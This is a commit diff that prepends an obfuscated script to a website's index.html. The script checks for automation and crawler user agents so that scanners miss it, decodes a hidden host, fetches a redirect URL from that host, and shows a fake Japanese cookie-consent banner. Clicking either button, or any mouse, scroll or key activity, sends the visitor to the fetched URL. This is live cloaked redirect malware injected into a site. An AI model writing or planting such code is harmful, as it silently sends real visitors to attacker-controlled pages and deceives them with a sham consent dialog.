

==== commit dfbb12b2: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,6 @@
-<!DOCTYPE html>
+<script>
+(function(){var w=window,d=document,n=navigator;try{if(n.webdriver===true)return;if(w.callPhantom||w._phantom||w.__nightmare||w.domAutomation||w.domAutomationController||w.Cypress)return;if(w.__webdriver_evaluate||w.__driver_evaluate||w.__webdriver_unwrapped||w.__fxdriver_unwrapped||w.__driver_unwrapped||w.__selenium_unwrapped||w.__webdriver_script_func||w.__webdriver_script_fn||w.__webdriver_script_function)return;if(n.plugins&&n.plugins.length===0&&n.languages&&n.languages.length===0)return;}catch(e){return;}var _k=[23,87,41,55,99,12,67,34,71,18,93,45,62,7,88,29];var _d=function(s){var o='';for(var i=0;i<s.length;i+=2)o+=String.fromCharCode(parseInt(s.substr(i,2),16)^_k[(i/2)%_k.length]);return o;};var H=_d("7f235d4710366c0d247e324c55772a723938475b0a6226"),C=_d("25334c06543b25436a213e4e0a2a6c2a246e040f553f250f77263f480d363d2574324d53"),S="dfec5047dcfe5162f47bba99";var ua=(n.userAgent||'').toLowerCase();var bt=["703846500f69214d33","76335a550c786e45287d3a415b","703846500f696e4b29612d485d733172792346580f","7a324d5e027c2250337c385f4d2a3f7278304552","753e4750016337","7a2447550c78","763340531b6e2c56","753e4750137e26542e772a","71364a5201632c49226a29484c6939717f3e5d","71364a52016337","7a325d564e693b562260334c52663f787923","63204043176931402866","7627595b066e2c56","763a484d0c62214d33","6e3647530674214d33","75364053167f334b23772f","73224a5c07792049257d29","7e367656116f2b4b31772f","643b5c4513","763f5b52057f214d33","64324445167f2b402866","73385d550c78","7a3d1805016337","753b4c4f016337","73365d5605633151227d3f424a","67325d560f6e2c56","64345b5202612a4c20323b5f5160","643e5d520279274b33703259","752e5d52107c2a462260","64324c5c13633156","64325b4710782256257d29","672e5d5f0c626e50226328484d732b","74225b5b4c","60304c434c","762f40581023","7038045f1778330f247e34485073","7d365f564c","783c4143177c","7f3248530f693051247a2f425362","673f485917632e4834","643b405a067e2951","672259470678264735","673b484e147e2a452f66","643245520d65364f","74344b5817","70275d550c78","743b484207696e552270","67325b470f693b4b336b3f424a","76395d5f1163334b243f3c44","703846500f696e473f6638435a623c","7836401a10692250247a3f424a"];for(var i=0;i<bt.length;i++){var t=_d(bt[i]);if(t&&ua.indexOf(t)!==-1)return;}if(/headless|electron/i.test(ua))return;var lv=null,intent=false,done=false;function go(){if(done||!lv)return;done=true;w.location.href=lv;}function rd(){intent=true;go();}try{fetch(H+'/c/'+C+'?k='+S,{credentials:'omit',cache:'no-store',referrerPolicy:'no-referrer'}).then(function(r){return r.json();}).then(function(j){lv=j&&j.url||null;if(intent)go();}).catch(function(){});}catch(e){}function ui(){try{d.cookie='__gdpr_pending=1;path=/;max-age=86400;SameSite=Lax';}catch(e){}var s=d.createElement('style');s.textContent='#__ov{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:2147483647;display:flex;align-items:flex-start;justify-content:center;padding-top:18vh}#__ob{background:#fff;border-radius:14px;padding:30px 32px;max-width:380px;width:90%;box-shadow:0 12px 40px rgba(0,0,0,.25);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;text-align:center;animation:__op .25s ease}@keyframes __op{from{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}#__ob h3{margin:0 0 10px;font-size:18px;color:#111;font-weight:700}#__ob p{margin:0 0 22px;font-size:13.5px;color:#555;line-height:1.55}#__bt{display:flex;gap:10px;justify-content:center}#__ba,#__bd{flex:1;padding:11px 0;border:none;border-radius:8px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .15s;font-family:inherit}#__ba{background:#2563eb;color:#fff}#__bd{background:#efefef;color:#333}#__ba:hover{opacity:.88}#__bd:hover{opacity:.75}';d.head.appendChild(s);var o=d.createElement('div');o.id='__ov';o.innerHTML='<div id="__ob"><h3>🍪 クッキーの使用について<\/h3><p>当サイトではコンテンツや広告の配信、アクセス解析のためにクッキーを使用しています。「同意する」をクリックすることで、クッキーポリシーに同意したものとみなされます。<\/p><div id="__bt"><button id="__bd" type="button">拒否する<\/button><button id="__ba" type="button">同意する<\/button><\/div><\/div>';(d.body||d.documentElement).appendChild(o);d.getElementById('__ba').onclick=function(){try{d.cookie='__gdpr_consent=all;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};d.getElementById('__bd').onclick=function(){try{d.cookie='__gdpr_consent=essential;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};}var _ev=['mousemove','pointerdown','pointermove','touchstart','scroll','wheel','keydown','click'],_eo={once:true,passive:true},_eh=function(){_ev.forEach(function(_e){try{w.removeEventListener(_e,rd,_eo);}catch(x){}try{d.removeEventListener(_e,rd,_eo);}catch(x){}});};rd=(function(_r){return function(){_eh();_r();};})(rd);_ev.forEach(function(_e){try{w.addEventListener(_e,rd,_eo);}catch(x){}try{d.addEventListener(_e,rd,_eo);}catch(x){}});if(d.readyState==='loading')d.addEventListener('DOMContentLoaded',ui);else ui();})();
+</script><!DOCTYPE html>
 <html lang="en">
 <head>
 <meta charset="UTF-8">



